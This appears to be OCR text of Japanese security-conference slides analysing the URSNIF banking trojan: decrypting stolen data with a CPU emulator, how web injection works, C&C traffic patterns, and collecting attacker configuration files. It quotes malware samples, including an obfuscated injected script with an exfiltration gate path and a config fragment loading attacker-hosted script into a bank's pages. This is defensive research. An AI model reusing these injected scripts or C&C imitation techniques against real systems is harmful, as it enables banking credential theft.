





- 暗号処理の実装方法
	- -確認理由:ツールの実装方法に影響
	- -確認内容: Windows APIか、独自実装か
- 暗号アルゴリズム
	- -確認理由:復号ツールの実現可否に影響
	- -確認内容:公開鍵暗号か、共通鍵暗号か
- 鍵のライフサイクル
	- -確認理由: ツールの実装方法·寿命に影響
	- -確認内容:出<u>自はC&Cサーバか、マルウェア内か</u> **毎回違うのか、固定なのか**





マルウェア内

固定



## 実装方法の選択肢

- 既存の暗号ライブラリの利用
	- ‒ライブラリが存在すれば実装は楽だが、独自処理に弱い
- 復号処理を書き起こす
	- -独自の処理にも対応できるが、実装は手間
- マルウェアに実装されているコードの再利用

-復号処理が実装されていればインタフェースに合わせて使うだけ

**URSNIF**には復号処理も実装されているのでこの方法を選択

実装されているプログラムをCPUエミュレータで実行



## 復号ツールの設計と実装

• 設計

### ‒入力:POSTデータ、URSNIFのバイナリコード、暗号鍵 ‒出力:復号後の窃取データ

• 実装

#### -CPUエミュレータUNICORN<sup>[5]</sup>を利用



動作イメージ

- 復号処理時の状態を再現 ‒プログラムコードの設置 -スタック領域の確保 ‐ 引数を配置 -ライブラリ関数の設置 ‐ リターンするだけ > 先頭アドレスをフックしておき、 実際の処理はハンドラに実装
- 復号処理の先頭から実行!





# 実行結果の例(デモ)

--26796634426817066113398317 Content-Disposition: form-data; name="upload file"; filename="DA1D.bin" Content-Type: application/octet-stream

 $a.6.f...u...Z.H...0^00.50...N$  = .) JU.&....I...8N].<  $( \ldots m, \ldots, 1, \ldots, 1, \ldots, 1, \ldots, H = . \text{Le} \ldots \text{ad} \ldots, H \ldots m, \ldots, \{ \ldots j, \ldots, \neg, 0, \ldots s, \ldots j, s, \ldots, h \} )$  $$......3.bu......2..q.^v......).$ ".suE..1.......v.k....S.>.~....TR..1.  $[Y,...,[...,pS...5. \la a(......,y]...,/Z...c.1...]$  $i.$  %...... ~. %C..... D{...... aP.r..... h.... {.... eL.  $-26796634426817066113398317-$ 

$$
\mathsf{POST} \vec{\mathcal{T}} - \mathcal{T}
$$

28-08-2016 18:55:45 C:\Windows\explorer.exe Start menu

28-08-2016 18:55:49 C:\Windows\system32\notepad.exe Untitled - Notepad

aaa bbb ccc^C

復号

28-08-2016 18:55:54 Clipboard

aaa bbb ccc

窃取データ (ZIP展開後)



# 漏えいデータの特定 - Webインジェクションによる改ざん内容の特定 -



# **Web**インジェクション

### • 通信データにHTMLコンテンツを埋め込む攻撃

<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www. w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <script>var home\_link = "/uejei3j/jpccgrab";var gate\_link = home\_link+" /gate.php";var pkey = "Bc5rw12";eval(function(p,a,c,k,e,r){e=function(c){return(c< a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''. replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e= 正規のHTMLコンテンツ 埋め込まれたコンテンツ

Webインジェクション後のページソース



# **Web**インジェクションによる情報漏えいの流れ



設定ファイル

- Webインジェクションの内容を定義
	- ‒対象となるサイトのURL
	- –埋め込むコンテンツと埋め込む位置
	- ‒マニピュレーションサーバのURL
		- ‐ 追加リソース(JavaScriptコードなど)を供給し、漏えいデータを受け取る
- C&Cサーバが配布

### 事前に収集できれば、 情報漏えいの検知、漏えい内容の特定が可能

## 設定ファイルの収集

- 感染後通信を模擬してC&Cサーバから設定ファイルを 収集することを検討
	- -低対話型であるため外部を攻撃するリスクは低





## 感染後通信の特徴

- 固定の文字列「images」
- 画像の拡張子「.img」「.jpeg」「.bmp」
- [a-zA-Z0-9¥/¥\_]で構成されるURLパス部

http://[DomainName]/images/fAWvTyPxug3yukuykrFHbi/iIgRwxM43fW Z3/yJOqAPlF/zH5tU9n7mnOzYtbSJi67xdn/X0MB5283Oq/8vcfx3J5P3 38oDTUg/ROjonqSHvDwK/oFWt\_2FgVeB/1HVnOsj6Oft0KF/ugQRfgu9l UoRbGtrI0MAZ/qMTHQKkxvezbBCbs/ada2\_2B9.gif

感染後通信の一例





## • 拡張子ごとに通信の目的が存在





# **URL**パス部の中身(**1**)

/fAWvTyPxug3yukuykrFHbi/iIgRwxM43fWZ3/yJOqAPlF/zH5tU9n7mnOzYtbSJi67xdn /X0MB5283Oq/8vcfx3J5P338oDTUg/ROjonqSHvDwK/oFWt\_2FgVeB/1HVnOsj6Oft0 KF/ugQRfgu9lUoRbGtrI0MAZ/qMTHQKkxvezbBCbs/ada2\_2B9



fAWvTyPxug3yukuykrFHbiiIgRwxM43fWZ3yJOqAPlFzH5tU9n7mnOzYtbSJi67xdnX0M B5283Oq8vcfx3J5P338oDTUgROjonqSHvDwKoFWt\_2FgVeB1HVnOsj6Oft0KFugQRfg u9lUoRbGtrI0MAZqMTHQKkxvezbBCbsada2\_2B9

**L**Base64デコード、Serpent復号

nqpedv=jeukli&soft=1&version=216912&user=7814ef9c468b0e1dbad1fc2bed5ac081&s erver=12&id=2038&crc=d8b4e&os=6.1\_1\_7601\_x86

# **URL**パス部の中身(**2**)

• 感染端末を識別する情報が埋め込まれている

nqpedv=jeukli&soft=1&version=216912&user=7814ef9c468b 0e1dbad1fc2bed5ac081&server=12&id=2038&crc=d8b4e&os  $=6.117601\times86$ ユーザID グループID

以上を踏まえて、感染後通信を模擬

バージョン情報

# 設定ファイルの収集結果

### • 合計270日分の設定ファイルを収集

-日本のユーザを狙う攻撃者グループが対象

### -取得時は暗号化されているが窃取データと同じ要領で復号

<u>Ā</u>§â0 (&¦ ýy <92>GÉiÜÚ^V¾<86>^H¤'<91>m[¦þú¯%0^P/ <93>ûllÃ^C¦<9b>Á^GîHÒÔáÖ¦¦lÇG^N<8d>M»ŏPPO ¬£^OØm²ªox^Z ×+YvW^@^WÊÍ^DÁFJå®q@.<81>Vn<93>;VÏÈz¶<sup>-</sup>7^[<9b>.Φ¢^]s^P <99> ^U6<86>r3êȪ<96>M®ý

CÃ^@8 <90>^PlÔ<84>ÿÆÅl¯3Fî{°ãÿ^&Qõ÷vIü}QÈi¯^G¯^ mÂûT<9  $>>9f>$  ^  $\delta i$ 

\*^[bee<84>iõ<sup>1</sup>FZ<95>^]\$4

10)|ó^[^^qßèÛ2Ë<8a>Úe^M^?·<86>ä;äd|±¨ïÌçìí^@+i^SwòÝÉ¢ò iÓwËûÛ3knæ^Y,<80> è|=®(ß^?[<91>À<8d>Øó¿Ø^Q^E^C^SdÑz^ < 1>|^@Huë!<82>Î%É<8e> DÜH<sup>-</sup><85> c.§|<sup>1</sup>'¤<9b>Åz ^NÇ<83 Thenendattps://direct\*.smbc.co.jp/\*jsp\*^@9^@^@^@<meta ttp-equiv="X-UA-Compatible" content="IE=EmulateIE^@C' @^@<meta http-equiv="X-UA-Compatible" content="IE=Emu teIE8" cache="^@^A^@^@^@^@^A^@^@^@^@^A^@^@^@#^@^@^@ tps://direct\*.smbc.co.jp/\*/\*jsp\*^@ ^@^@^@<head\*\*>^@¶ ^@^@<head\*\*><script az7id="@ID@" src='https://norprob mene.com/prod/az p2/gate/script/3fb9a778-bb80-11e3-8c -0025900d452e/801ce07-8b3-56be0a98-57ada8b7/jp/smbc.c jp/mainAT.js' type='text/javascript' language='JavaSc pt' onload="this. loaded=true" onerror="this. error=t e; this. error reason=arguments"></script>







攻撃者グループ

• 暗号鍵と改ざん対象の違いなどから、日本のユーザを 狙うグループは2つ存在する(していた)と考えられる

-以降は活動が続いている暗号鍵「s4Sc9mD…」のグループについて紹介





# **Web**インジェクションの対象サイト

• 投影のみ



# マニピュレーションサーバのドメイン

- 1つの設定ファイル中に複数のサーバが存在
	- -埋め込むコンテンツ中のスクリプトがサーバごとに異なる

#### マニピュレーションサーバ コンテンツ中のスクリプト(先頭数バイト)





# 埋め込まれるコンテンツの処理内容の例



設定ファイルに記載されたコンテンツ(一部編集)



# 追加リソースの処理内容の例







# 情報漏えいの検知と漏えい内容の特定

